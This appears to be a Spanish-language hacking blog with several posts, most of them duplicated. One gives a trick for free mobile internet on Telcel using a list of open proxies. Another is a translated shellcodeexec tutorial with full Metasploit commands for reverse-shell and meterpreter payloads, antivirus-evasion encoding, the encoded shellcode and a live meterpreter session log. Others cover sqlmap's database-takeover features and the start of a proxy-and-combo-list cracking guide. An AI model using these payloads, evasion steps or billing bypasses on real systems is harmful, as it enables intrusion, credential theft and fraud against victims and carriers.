Saludos Mundo Libre.

Este post es para mi amiga tere que quiere tener internet gratis en su celular.

Si tu celular tiene wifi solo hay que configurar la coneccion en ves que se comunique a ideas telcel hay que configurar la wifi para poderte conectar a interner de puntos de acceso.

no te imaginas la cantidad de redes abiertas que hay

Ahora si tu celular no tiene el wifi y te tienes que conectar a ideas telcel el truco esta en cambiar la direccion de coneccion y el puerto de enlace .

Te tienes que ir a configuracion internet ayi encontraras algo como esto

http://ideastelcel.com:80

Algo paresido bueno tienes que cambiar esa coneccion y poner algun proxy de acceso a internet para que puedas navegar por la red ya que como cada dispositivo de red tienes una mac al crusar o hacer una peticion a el servidor de telcel conocen tu servicio y de ayi el cobro.

Lo que vamos hacer es proxyhar la coneccion a interner y navegar anonimamente en la red.

Yo He usado este metodo y me ha funcionado con cualquier celular .

en post anteriores he colocado otros que tambien me han funcionado de maravilla solo hay que lee un poco en los post anteriores.

ha qui te dejo un listado de proxys:

1 61.51.17.28 8080 transparent China Hoy WHOIS

2 165.228.131.12 80 transparent Australia Hoy WHOIS

3 220.181.39.121 80 transparent China Hoy WHOIS

4 219.83.82.66 8080 transparent Indonesia Hoy WHOIS

5 202.56.232.95 80 anonymous India Hoy WHOIS

6 211.209.177.99 8080 high anonymity South Korea Hoy WHOIS

7 91.121.3.37 8080 transparent France Hoy WHOIS

8 125.243.233.71 8080 transparent South Korea Hoy WHOIS

9 222.89.65.154 8080 transparent China Hoy WHOIS

10 165.228.132.11 80 transparent Australia Hoy WHOIS

11 211.231.187.4 80 anonymous South Korea Hoy WHOIS

12 211.144.106.133 8000 anonymous China Hoy WHOIS

13 199.203.55.3 3128 transparent Israel Hoy WHOIS

14 165.228.132.10 3128 transparent Australia Hoy WHOIS

15 61.135.204.121 80 transparent China Hoy WHOIS

16 203.113.130.49 80 high anonymity Vietnam Hoy WHOIS

17 202.168.228.238 8080 transparent Banglades Hoy WHOIS

18 165.228.129.10 3128 transparent Australia Hoy WHOIS

19 200.26.114.131 3128 transparent Argentina Hoy WHOIS

20 80.69.65.97 3128 transparent Netherlands Hoy WHOIS

21 89.34.9.50 6588 high anonymity Romania Hoy WHOIS

22 148.223.112.194 3128 high anonymity Mexico Hoy WHOIS

23 58.71.26.2 8080 transparent Philippines Hoy WHOIS

24 201.28.123.98 3128 transparent Brazil Hoy WHOIS

25 203.113.130.59 80 high anonymity Vietnam Hoy WHOIS

26 81.200.15.156 3128 high anonymity Russian Federation Hoy WHOIS

27 69.88.144.161 80 transparent United States Hoy WHOIS

28 61.233.18.116 3128 high anonymity China Hoy WHOIS

29 203.101.126.221 3128 transparent India Hoy WHOIS

30 203.200.187.170 8080 transparent India Hoy WHOIS

31 210.212.95.103 8080 transparent India Hoy WHOIS

32 218.28.86.97 3128 transparent China Hoy WHOIS

33 210.212.248.99 3128 transparent India Hoy WHOIS

34 66.98.238.8 3128 transparent United States Hoy WHOIS

35 209.88.89.183 3128 transparent Zimbabwe Hoy WHOIS

36 201.21.80.182 3128 transparent Brazil Hoy WHOIS

37 200.96.11.3 80 transparent Brazil Hoy WHOIS

38 80.191.216.50 3128 transparent Iran Hoy WHOIS

39 193.194.94.4 80 anonymous Algeria Hoy WHOIS

40 64.34.113.50 80 transparent Canada Hoy WHOIS

41 220.225.146.132 8080 transparent India Hoy WHOIS

42 165.228.128.10 3128 transparent Australia Hoy WHOIS

43 87.197.51.90 3128 transparent Slovak Republic Hoy WHOIS

44 61.166.68.74 80 high anonymity China Hoy WHOIS

45 61.47.19.215 8080 transparent Thailand Hoy WHOIS

46 200.181.55.100 8080 transparent Brazil Hoy WHOIS

47 64.34.113.100 80 transparent United States Hoy WHOIS

48 202.175.58.10 80 transparent Macau Hoy WHOIS

49 203.69.72.198 80 high anonymity Taiwan Hoy WHOIS

50 220.8.16.187 8080 high anonymity Japan Hoy WHOIS

Saludos Mundo libre.

El Autor NO se hace Responsable por ningun medio,del uso o el mal uso de los conocimientos aqui descritos, ni de los posibles daños que se deriven del Empleo o aplicacion de esta informacion.

lunes, 18 de abril de 2011

Bypass

Saludos Mundo Libre.

Shellcodeexec: Ejecutar Carga Metasploit Anulación de la protección antivirus!

Imagínese esto - está llevando a cabo una prueba de penetración y te encuentras con una máquina sin parchear. La máquina está tan mal parcheado que incluso se puede ejecutar el SMBv2 (CVE-2009-3103) explotar a través de Metasploit y su ejecución desde el script de la memoria meterpreter no usted. Las banderas de antivirus que usted y su explotación corre sin éxito. msfencode no ayuda tampoco! ¿Qué hacer entonces? Utilice Shellcodeexec, una secuencia de comandos para ejecutar en la memoria una secuencia de códigos de operación. Sus características actuales son:

Pueden ser compilados y trabaja en POSIX (Linux / Unix) y Windows.

Pueden ser compilados y trabaja en 32 bits y 64 bits.

Hasta donde yo sé, ningún AV lo detectan como malicioso.

Obras en el DEP / NX habilitado ambientes: se asigna la página de memoria donde almacena el código shell como + rwx - lectura escritura y ejecutable.

Es compatible con codificación alfanumérica cargas útiles: se pueden canalizar su shellcode con codificación binaria (generados por ejemplo con msfpayload Metasploit) a msfencode Metasploit para codificar con el codificador alpha_mixed. Establezca la variable de BufferRegister al registro EAX, donde será la dirección en la memoria de la shellcode almacenados, para evitar get_pc () trozo binario a añadirse en el código shell.

Genera un nuevo subproceso donde se ejecuta el código shell en una estructura de controlador de excepciones (SEH), de modo que si usted envuelve shellcodeexec en su propio ejecutable, se evita todo el proceso se bloquee en caso de comportamientos inesperados.

Cómo utilizar shellcodeexec?

El autor presenta ejemplos perfectos para ejecutar la herramienta. Las hemos catalogado como en:

1. Generar un Metasploit shellcode y decodificar con el codificador alfanuméricos. Por ejemplo, para un objetivo de Linux:

$ msfpayload linux/x86/shell_reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 R | msfencode -a x86 -e x86/alpha_mixed -t raw BufferRegister=EAX

O para un objetivo de Windows:

$ msfpayload windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 R | msfencode -a x86 -e x86/alpha_mixed -t raw BufferRegister=EAX

2. Ejecute el Metasploit multi / controlador de escucha en el equipo. Por ejemplo, para un objetivo de Linux:

$ msfcli multi/handler PAYLOAD=linux/x86/shell_reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 E

O para un objetivo de Windows:

$ msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 E

3. Ejecutar el código shell con codificación alfanumérica con esta herramienta. Por ejemplo, en el objetivo de Linux:

$ ./shellcodeexec

O, por el destino de Windows:

C:WINDOWSTemp>shellcodeexec.exe

Background

La mayoría de los lanzadores shellcode por ahí, incluida la prueba de una parte de los libros de conceptos de seguridad muchos detalles de cómo asignar una página de la memoria como lectura / escritura / ejecutable en sistemas POSIX, copiar el código shell y ejecutarlo. Esto funciona muy bien. Sin embargo, se limita a POSIX, no necesariamente en cuenta la arquitectura de 64 bits y Windows.

Descripción

Esta secuencia de comandos y los archivos de proyecto correspondientes (MAKE y archivos de Visual Studio) le permite compilar la herramienta una vez y luego ejecutar el código shell en diferentes arquitecturas y sistemas operativos.

Por otra parte, que resuelve un problema común del mundo real: el software del sistema de destino de lucha contra el virus de bloquear un servidor de ensayo de carga útil Metasploit generado (o EXE de ELF). Tomemos, por ejemplo, la siguiente línea de comandos:

$ ventanas msfpayload / meterpreter / reverse_tcp EXITFUNC proceso lport = = = 4,444 lhost 192.168.136.1 R | msfencode-uno-e x86 x86/shikata_ga_nai-o / tmp / payload.exe-t exe

Esto genera un servidor de ensayo de carga útil Metasploit, payload.exe, que tan pronto como cae en el sistema de destino AV-protegida es reconocida como malicioso y potencialmente bloqueados (en función del análisis en tiempo de configuración) por muchos productos antivirus. En el momento de redactar este texto, 21 de 41 anti virus lo detecta como malicioso. Mediante la codificación de múltiples veces con msfencode, menos software AV lo detecta, aún falta mucho.

He estado navegando por Internet y que se encuentran algunos interesantes tutoriales y guías sobre el embalaje, la compresión, la ofuscación y la aplicación de la AIF-fu a los ejecutables portátiles y otros similares con el fin de reducir el número de productos de AV, que puede detectar como un archivo malicioso. Todo esto es interesante, pero no para unos pocos contra los virus son difíciles de morir para detectar su puerta trasera.

Entonces la pregunta es, ¿cómo fresco sería tener una solución final para evitar todo este problema? Aquí es exactamente donde esta herramienta entra en juego!

shellcodeexec:

Pueden ser compilados y trabaja en POSIX (Linux / Unix) y Windows.

Pueden ser compilados y trabaja en 32 bits y 64 bits.

Hasta donde yo sé, ningún AV lo detectan como malicioso.

Obras en el DEP / NX habilitado ambientes: se asigna la página de memoria donde almacena el código shell como + rwx - lectura escritura y ejecutable.

Es compatible con codificación alfanumérica cargas útiles: se pueden canalizar su shellcode con codificación binaria (generados por ejemplo con msfpayload Metasploit) a msfencode Metasploit para codificar con el codificador alpha_mixed. Establezca la variable de BufferRegister al registro EAX, donde será la dirección en la memoria de la shellcode almacenados, para evitar get_pc () trozo binario a añadirse en el código shell.

Genera un nuevo subproceso donde se ejecuta el código shell en una estructura de controlador de excepciones (SEH), de modo que si usted envuelve shellcodeexec en su propio ejecutable, se evita todo el proceso se bloquee en caso de comportamientos inesperados.

Ejemplo

1. Generar un Metasploit shellcode y decodificar con el codificador alfanuméricos. Por ejemplo, para una meta de Windows:

$ msfpayload windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 R | msfencode -a x86 -e x86/alpha_mixed -t raw BufferRegister=EAX

[*] x86/alpha_mixed succeeded with size 634 (iteration=1)

PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIIlKXNiEPEPC0CPMYIuTqN2E

4LKV2P0NkCbTLLKQBEDNkQbGXTOLwCzEvP1IoTqIPNLGLCQQlERTlEpIQZoVmEQO7KR

ZPPRQGNkCbTPLKRbElEQZpNkCpQhLEIPQdPJGqZpPPLKQXR8NkQHEpGqN3M3ElG9LKP

4NkEQZvP1KOEaO0LlO1ZoTMEQIWVXM0QeKDTCCML8EkQmEtPuIrV8LKQHEtC1KcE6Nk

VlRkNkRxELC1ICLKETNkGqN0MYRdQ4VDQKCkCQPYCjCaIoKPV8CoPZLKR2ZKMVCmQ

xVSGBC0EPRHCGPsP2QORtCXPLCGEvEWIoZuX8LPGqEPGpQ9ITCdV0CXEyMPPkC0IoKeR

pV0RpPPCpPPG0RpPhIzTOIOKPKOKeLWRJEUPhKpNHMXVaRHVbC0R1ClMYM6PjTPCfV7

E8NyI5PtQqKOIEMUKpT4TLIoPNVhCEXlRHXpOEI2PVIoZuQzGpRJGtV6QGQxC2IIZhQOKO

N5LKP6PjCpCXEPVpC0EPPVCZEPQxV8OTCcM5IoN5LSPSPjEPQFCcV7CXC2KiIXQOIoZuC

1KsVIO6OuZVCEXlISAA

2. Ejecute el Metasploit multi / controlador de escucha en el equipo. Por ejemplo, para una meta de Windows:

$ msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 E

3. Ejecutar el código shell con codificación alfanumérica con esta herramienta. Por ejemplo, en la meta de Windows:

C:\WINDOWS\Temp>shellcodeexec.exe

PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIIlKXNiEPEPC0CPMYIuTqN2E4L

KV2P0NkCbTLLKQBEDNkQbGXTOLwCzEvP1IoTqIPNLGLCQQlERTlEpIQZoVmEQO7KRZPP

RQGNkCbTPLKRbElEQZpNkCpQhLEIPQdPJGqZpPPLKQXR8NkQHEpGqN3M3ElG9LKP4Nk

EQZvP1KOEaO0LlO1ZoTMEQIWVXM0QeKDTCCML8EkQmEtPuIrV8LKQHEtC1KcE6NkVlR

kNkRxELC1ICLKETNkGqN0MYRdQ4VDQKCkCQPYCjCaIoKPV8CoPZLKR2ZKMVCmQxV

SGBC0EPRHCGPsP2QORtCXPLCGEvEWIoZuX8LPGqEPGpQ9ITCdV0CXEyMPPkC0IoKeRpV

0RpPPCpPPG0RpPhIzTOIOKPKOKeLWRJEUPhKpNHMXVaRHVbC0R1ClMYM6PjTPCfV7E8N

yI5PtQqKOIEMUKpT4TLIoPNVhCEXlRHXpOEI2PVIoZuQzGpRJGtV6QGQxC2IIZhQOKON5L

KP6PjCpCXEPVpC0EPPVCZEPQxV8OTCcM5IoN5LSPSPjEPQFCcV7CXC2KiIXQOIoZuC1Ks

VIO6OuZVCEXlISAA

Si se dirige de nuevo a la terminal donde la multi / controlador está en ejecución, estará feliz de ver:

$ msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp EXITFUhread LPORT=4444 LHOST=192.168.136.1 E

[*] Please wait while we load the module tree...

[...]

=[ metasploit v3.7.0-dev [core:3.7 api:1.0]

+ -- --=[ 673 exploits - 354 auxiliary

+ -- --=[ 217 payloads - 27 encoders - 8 nops

=[ svn r12306 updated 7 days ago (2011.04.07)

PAYLOAD => windows/meterpreter/reverse_tcp

EXITFUNC => thread

LPORT => 4444

LHOST => 192.168.136.1

[*] Started reverse handler on 192.168.136.1:4444

[*] Starting the payload handler...

[*] Sending stage (749056 bytes) to 192.168.136.129

[*] Meterpreter session 1 opened (192.168.136.1:4444 -> 192.168.136.129:1581) at Thu Apr 14 15:30:15 +0100 2011

meterpreter > sysinfo

System Language : en_US

OS : Windows .NET Server (Build 3790, Service Pack 2).

Computer : W2K3R2

Architecture : x86

Meterpreter : x86/win32

La herramienta junto con los archivos de compilación para sistemas POSIX y Windows se pueden encontrar en mi GitHub en la dirección https: / github.com / / inquisb / shellcodeexec.

AUTHOR

Adnan Anjum

TRADUCCION

Dellcom1@

FUENTE

http://hackguide4u.blogspot.com/2011/04/bypass-antivirus-protection-and-execute.html?utm_source=feedburner&utm_medium=email&utm_campaign=Feed%3A+LearnHowToHackEthicalHacking+%28Learn+How+to+Hack+%2C+Ethical+Hacking+Tutorials+and+Cyber+Security+Tips%29

SAludos Mundo Libre.

Shellcodeexec: Ejecutar Carga Metasploit Anulación de la protección antivirus!

Imagínese esto - está llevando a cabo una prueba de penetración y te encuentras con una máquina sin parchear. La máquina está tan mal parcheado que incluso se puede ejecutar el SMBv2 (CVE-2009-3103) explotar a través de Metasploit y su ejecución desde el script de la memoria meterpreter no usted. Las banderas de antivirus que usted y su explotación corre sin éxito. msfencode no ayuda tampoco! ¿Qué hacer entonces? Utilice Shellcodeexec, una secuencia de comandos para ejecutar en la memoria una secuencia de códigos de operación. Sus características actuales son:

Pueden ser compilados y trabaja en POSIX (Linux / Unix) y Windows.

Pueden ser compilados y trabaja en 32 bits y 64 bits.

Hasta donde yo sé, ningún AV lo detectan como malicioso.

Obras en el DEP / NX habilitado ambientes: se asigna la página de memoria donde almacena el código shell como + rwx - lectura escritura y ejecutable.

Es compatible con codificación alfanumérica cargas útiles: se pueden canalizar su shellcode con codificación binaria (generados por ejemplo con msfpayload Metasploit) a msfencode Metasploit para codificar con el codificador alpha_mixed. Establezca la variable de BufferRegister al registro EAX, donde será la dirección en la memoria de la shellcode almacenados, para evitar get_pc () trozo binario a añadirse en el código shell.

Genera un nuevo subproceso donde se ejecuta el código shell en una estructura de controlador de excepciones (SEH), de modo que si usted envuelve shellcodeexec en su propio ejecutable, se evita todo el proceso se bloquee en caso de comportamientos inesperados.

Cómo utilizar shellcodeexec?

El autor presenta ejemplos perfectos para ejecutar la herramienta. Las hemos catalogado como en:

1. Generar un Metasploit shellcode y decodificar con el codificador alfanuméricos. Por ejemplo, para un objetivo de Linux:

$ msfpayload linux/x86/shell_reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 R | msfencode -a x86 -e x86/alpha_mixed -t raw BufferRegister=EAX

O para un objetivo de Windows:

$ msfpayload windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 R | msfencode -a x86 -e x86/alpha_mixed -t raw BufferRegister=EAX

2. Ejecute el Metasploit multi / controlador de escucha en el equipo. Por ejemplo, para un objetivo de Linux:

$ msfcli multi/handler PAYLOAD=linux/x86/shell_reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 E

O para un objetivo de Windows:

$ msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 E

3. Ejecutar el código shell con codificación alfanumérica con esta herramienta. Por ejemplo, en el objetivo de Linux:

$ ./shellcodeexec

O, por el destino de Windows:

C:WINDOWSTemp>shellcodeexec.exe

Background

La mayoría de los lanzadores shellcode por ahí, incluida la prueba de una parte de los libros de conceptos de seguridad muchos detalles de cómo asignar una página de la memoria como lectura / escritura / ejecutable en sistemas POSIX, copiar el código shell y ejecutarlo. Esto funciona muy bien. Sin embargo, se limita a POSIX, no necesariamente en cuenta la arquitectura de 64 bits y Windows.

Descripción

Esta secuencia de comandos y los archivos de proyecto correspondientes (MAKE y archivos de Visual Studio) le permite compilar la herramienta una vez y luego ejecutar el código shell en diferentes arquitecturas y sistemas operativos.

Por otra parte, que resuelve un problema común del mundo real: el software del sistema de destino de lucha contra el virus de bloquear un servidor de ensayo de carga útil Metasploit generado (o EXE de ELF). Tomemos, por ejemplo, la siguiente línea de comandos:

$ ventanas msfpayload / meterpreter / reverse_tcp EXITFUNC proceso lport = = = 4,444 lhost 192.168.136.1 R | msfencode-uno-e x86 x86/shikata_ga_nai-o / tmp / payload.exe-t exe

Esto genera un servidor de ensayo de carga útil Metasploit, payload.exe, que tan pronto como cae en el sistema de destino AV-protegida es reconocida como malicioso y potencialmente bloqueados (en función del análisis en tiempo de configuración) por muchos productos antivirus. En el momento de redactar este texto, 21 de 41 anti virus lo detecta como malicioso. Mediante la codificación de múltiples veces con msfencode, menos software AV lo detecta, aún falta mucho.

He estado navegando por Internet y que se encuentran algunos interesantes tutoriales y guías sobre el embalaje, la compresión, la ofuscación y la aplicación de la AIF-fu a los ejecutables portátiles y otros similares con el fin de reducir el número de productos de AV, que puede detectar como un archivo malicioso. Todo esto es interesante, pero no para unos pocos contra los virus son difíciles de morir para detectar su puerta trasera.

Entonces la pregunta es, ¿cómo fresco sería tener una solución final para evitar todo este problema? Aquí es exactamente donde esta herramienta entra en juego!

shellcodeexec:

Pueden ser compilados y trabaja en POSIX (Linux / Unix) y Windows.

Pueden ser compilados y trabaja en 32 bits y 64 bits.

Hasta donde yo sé, ningún AV lo detectan como malicioso.

Obras en el DEP / NX habilitado ambientes: se asigna la página de memoria donde almacena el código shell como + rwx - lectura escritura y ejecutable.

Es compatible con codificación alfanumérica cargas útiles: se pueden canalizar su shellcode con codificación binaria (generados por ejemplo con msfpayload Metasploit) a msfencode Metasploit para codificar con el codificador alpha_mixed. Establezca la variable de BufferRegister al registro EAX, donde será la dirección en la memoria de la shellcode almacenados, para evitar get_pc () trozo binario a añadirse en el código shell.

Genera un nuevo subproceso donde se ejecuta el código shell en una estructura de controlador de excepciones (SEH), de modo que si usted envuelve shellcodeexec en su propio ejecutable, se evita todo el proceso se bloquee en caso de comportamientos inesperados.

Ejemplo

1. Generar un Metasploit shellcode y decodificar con el codificador alfanuméricos. Por ejemplo, para una meta de Windows:

$ msfpayload windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 R | msfencode -a x86 -e x86/alpha_mixed -t raw BufferRegister=EAX

[*] x86/alpha_mixed succeeded with size 634 (iteration=1)

PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIIlKXNiEPEPC0CPMYIuTqN2E

4LKV2P0NkCbTLLKQBEDNkQbGXTOLwCzEvP1IoTqIPNLGLCQQlERTlEpIQZoVmEQO7KR

ZPPRQGNkCbTPLKRbElEQZpNkCpQhLEIPQdPJGqZpPPLKQXR8NkQHEpGqN3M3ElG9LKP

4NkEQZvP1KOEaO0LlO1ZoTMEQIWVXM0QeKDTCCML8EkQmEtPuIrV8LKQHEtC1KcE6Nk

VlRkNkRxELC1ICLKETNkGqN0MYRdQ4VDQKCkCQPYCjCaIoKPV8CoPZLKR2ZKMVCmQ

xVSGBC0EPRHCGPsP2QORtCXPLCGEvEWIoZuX8LPGqEPGpQ9ITCdV0CXEyMPPkC0IoKeR

pV0RpPPCpPPG0RpPhIzTOIOKPKOKeLWRJEUPhKpNHMXVaRHVbC0R1ClMYM6PjTPCfV7

E8NyI5PtQqKOIEMUKpT4TLIoPNVhCEXlRHXpOEI2PVIoZuQzGpRJGtV6QGQxC2IIZhQOKO

N5LKP6PjCpCXEPVpC0EPPVCZEPQxV8OTCcM5IoN5LSPSPjEPQFCcV7CXC2KiIXQOIoZuC

1KsVIO6OuZVCEXlISAA

2. Ejecute el Metasploit multi / controlador de escucha en el equipo. Por ejemplo, para una meta de Windows:

$ msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 E

3. Ejecutar el código shell con codificación alfanumérica con esta herramienta. Por ejemplo, en la meta de Windows:

C:\WINDOWS\Temp>shellcodeexec.exe

PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIIlKXNiEPEPC0CPMYIuTqN2E4L

KV2P0NkCbTLLKQBEDNkQbGXTOLwCzEvP1IoTqIPNLGLCQQlERTlEpIQZoVmEQO7KRZPP

RQGNkCbTPLKRbElEQZpNkCpQhLEIPQdPJGqZpPPLKQXR8NkQHEpGqN3M3ElG9LKP4Nk

EQZvP1KOEaO0LlO1ZoTMEQIWVXM0QeKDTCCML8EkQmEtPuIrV8LKQHEtC1KcE6NkVlR

kNkRxELC1ICLKETNkGqN0MYRdQ4VDQKCkCQPYCjCaIoKPV8CoPZLKR2ZKMVCmQxV

SGBC0EPRHCGPsP2QORtCXPLCGEvEWIoZuX8LPGqEPGpQ9ITCdV0CXEyMPPkC0IoKeRpV

0RpPPCpPPG0RpPhIzTOIOKPKOKeLWRJEUPhKpNHMXVaRHVbC0R1ClMYM6PjTPCfV7E8N

yI5PtQqKOIEMUKpT4TLIoPNVhCEXlRHXpOEI2PVIoZuQzGpRJGtV6QGQxC2IIZhQOKON5L

KP6PjCpCXEPVpC0EPPVCZEPQxV8OTCcM5IoN5LSPSPjEPQFCcV7CXC2KiIXQOIoZuC1Ks

VIO6OuZVCEXlISAA

Si se dirige de nuevo a la terminal donde la multi / controlador está en ejecución, estará feliz de ver:

$ msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp EXITFUhread LPORT=4444 LHOST=192.168.136.1 E

[*] Please wait while we load the module tree...

[...]

=[ metasploit v3.7.0-dev [core:3.7 api:1.0]

+ -- --=[ 673 exploits - 354 auxiliary

+ -- --=[ 217 payloads - 27 encoders - 8 nops

=[ svn r12306 updated 7 days ago (2011.04.07)

PAYLOAD => windows/meterpreter/reverse_tcp

EXITFUNC => thread

LPORT => 4444

LHOST => 192.168.136.1

[*] Started reverse handler on 192.168.136.1:4444

[*] Starting the payload handler...

[*] Sending stage (749056 bytes) to 192.168.136.129

[*] Meterpreter session 1 opened (192.168.136.1:4444 -> 192.168.136.129:1581) at Thu Apr 14 15:30:15 +0100 2011

meterpreter > sysinfo

System Language : en_US

OS : Windows .NET Server (Build 3790, Service Pack 2).

Computer : W2K3R2

Architecture : x86

Meterpreter : x86/win32

La herramienta junto con los archivos de compilación para sistemas POSIX y Windows se pueden encontrar en mi GitHub en la dirección https: / github.com / / inquisb / shellcodeexec.

AUTHOR

Adnan Anjum

TRADUCCION

Dellcom1@

FUENTE

http://hackguide4u.blogspot.com/2011/04/bypass-antivirus-protection-and-execute.html?utm_source=feedburner&utm_medium=email&utm_campaign=Feed%3A+LearnHowToHackEthicalHacking+%28Learn+How+to+Hack+%2C+Ethical+Hacking+Tutorials+and+Cyber+Security+Tips%29

SAludos Mundo Libre.

sábado, 16 de abril de 2011

SQL Map

Saludos Mundo Libre.

SqlMap es una penetración de código abierto herramienta de prueba que automatiza el proceso de detectar y explotar las fallas de inyección SQL y hacerse cargo de los servidores de base de datos. Viene con un motor de detección de kick-culo, muchas características de nicho para el probador de penetración máxima y una amplia gama de interruptores de duración de la huella dactilar de base de datos, más de ir a buscar los datos de la base de datos, para acceder al sistema de archivos subyacente y ejecutar comandos en el sistema operativo a través de fuera de las conexiones de banda.

Características

Soporte completo para MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, SQLite, Firebird, Sybase y SAP MaxDB base de datos de los sistemas de gestión.

Soporte completo para cinco técnicas de inyección de SQL: booleano basado ciegos, basada en el tiempo ciego de error basado en consulta UNION y consultas apilados.

Apoyo para conectarse directamente a la base de datos sin pasar a través de una inyección de SQL, al proporcionar las credenciales de DBMS, dirección IP, el puerto y el nombre de base de datos.

Apoyo para enumerar los usuarios de bases de datos, "los hashes de contraseñas, los usuarios privilegios de usuarios, roles de los usuarios, bases de datos, tablas y columnas.

El reconocimiento automático de formato de los hashes de contraseñas y el apoyo para romper con un ataque basado en diccionarios.

Apoyo para volcar las tablas de la base de datos por completo, una serie de entradas o columnas específicas según la opción del usuario. El usuario también puede elegir para descargar sólo una serie de caracteres de entrada de cada columna.

Apoyo a la búsqueda de nombres de base de datos específica, tablas específicas en todas las bases de datos o columnas específicas a través de mesas de todas las bases de datos. Esto es útil, por ejemplo, para identificar las tablas que contienen las credenciales de aplicaciones personalizadas, donde los nombres de las columnas correspondientes 'contienen cadena como nombre y pasar.

Apoyo para descargar y cargar cualquier archivo desde el sistema del servidor de base de datos de archivos subyacente cuando el software de base de datos MySQL, PostgreSQL o Microsoft SQL Server.

Soporte para ejecutar comandos arbitrarios y recuperar su salida estándar en el servidor de base de datos del sistema operativo subyacente cuando el software de base de datos es MySQL, PostgreSQL o Microsoft SQL Server.

Apoyo para establecer un fuera de banda con estado de conexión TCP entre el equipo atacante y el sistema del servidor de base de datos operativo subyacente. Este canal puede ser un símbolo del sistema interactivo, una sesión de Meterpreter o una interfaz gráfica de usuario (VNC) período de sesiones según la opción del usuario.

Apoyo a la escalada de proceso de base de datos 'privilegios de usuario a través de comandos getsystem Metasploit, que incluyen, entre otros, la técnica kitrap0d (MS10-015).

Aqui les dejo un exelente video del uso de esta aplicacion:

http://www.youtube.com/watch?v=RsQ52eCcTi4&feature=player_embedded

Saludos Mundo Libre.

SqlMap es una penetración de código abierto herramienta de prueba que automatiza el proceso de detectar y explotar las fallas de inyección SQL y hacerse cargo de los servidores de base de datos. Viene con un motor de detección de kick-culo, muchas características de nicho para el probador de penetración máxima y una amplia gama de interruptores de duración de la huella dactilar de base de datos, más de ir a buscar los datos de la base de datos, para acceder al sistema de archivos subyacente y ejecutar comandos en el sistema operativo a través de fuera de las conexiones de banda.

Características

Soporte completo para MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, SQLite, Firebird, Sybase y SAP MaxDB base de datos de los sistemas de gestión.

Soporte completo para cinco técnicas de inyección de SQL: booleano basado ciegos, basada en el tiempo ciego de error basado en consulta UNION y consultas apilados.

Apoyo para conectarse directamente a la base de datos sin pasar a través de una inyección de SQL, al proporcionar las credenciales de DBMS, dirección IP, el puerto y el nombre de base de datos.

Apoyo para enumerar los usuarios de bases de datos, "los hashes de contraseñas, los usuarios privilegios de usuarios, roles de los usuarios, bases de datos, tablas y columnas.

El reconocimiento automático de formato de los hashes de contraseñas y el apoyo para romper con un ataque basado en diccionarios.

Apoyo para volcar las tablas de la base de datos por completo, una serie de entradas o columnas específicas según la opción del usuario. El usuario también puede elegir para descargar sólo una serie de caracteres de entrada de cada columna.

Apoyo a la búsqueda de nombres de base de datos específica, tablas específicas en todas las bases de datos o columnas específicas a través de mesas de todas las bases de datos. Esto es útil, por ejemplo, para identificar las tablas que contienen las credenciales de aplicaciones personalizadas, donde los nombres de las columnas correspondientes 'contienen cadena como nombre y pasar.

Apoyo para descargar y cargar cualquier archivo desde el sistema del servidor de base de datos de archivos subyacente cuando el software de base de datos MySQL, PostgreSQL o Microsoft SQL Server.

Soporte para ejecutar comandos arbitrarios y recuperar su salida estándar en el servidor de base de datos del sistema operativo subyacente cuando el software de base de datos es MySQL, PostgreSQL o Microsoft SQL Server.

Apoyo para establecer un fuera de banda con estado de conexión TCP entre el equipo atacante y el sistema del servidor de base de datos operativo subyacente. Este canal puede ser un símbolo del sistema interactivo, una sesión de Meterpreter o una interfaz gráfica de usuario (VNC) período de sesiones según la opción del usuario.

Apoyo a la escalada de proceso de base de datos 'privilegios de usuario a través de comandos getsystem Metasploit, que incluyen, entre otros, la técnica kitrap0d (MS10-015).

Aqui les dejo un exelente video del uso de esta aplicacion:

http://www.youtube.com/watch?v=RsQ52eCcTi4&feature=player_embedded

Saludos Mundo Libre.

lunes, 11 de abril de 2011

Buscando Buggers en http

Saludos Mundo Libre

HttpBugger

Lo primero es lo primero, usted va a necesitar para conseguir algunos servidores proxy. Sugiero ir a google y buscar alguna. Use su imaginación. Haga una búsqueda para servidores proxy, listas de proxy, foros proxy, etc. etc. Usted podría descubrir que su mejor opción es unirse a algunos foros proxy. Sí, es posible que tenga que registrarse, pero las recompensas son definitivamente vale la pena smile.gif.

Ok, ahora usted tiene algunos servidores proxy, lo siguiente a hacer es utilizar Caronte para asegurarse de que están funcionando y son anónimos. Sólo puedo usar proxies L1 y L2 y tú también. Ahora no voy a entrar en el uso de Caronte, o bien este tutorial se llamaría "el uso de Caronte"en lugar de httpbugger, por lo que averiguarlo por su cuenta.

A continuación, una vez que haya algunos como una buena representación que va a necesitar una buena lista de combo. Una vez más hay una gran cantidad de tutoriales en el foro acerca de cómo armar una lista de palabras buenas, a fin de comprobar hacia fuera.

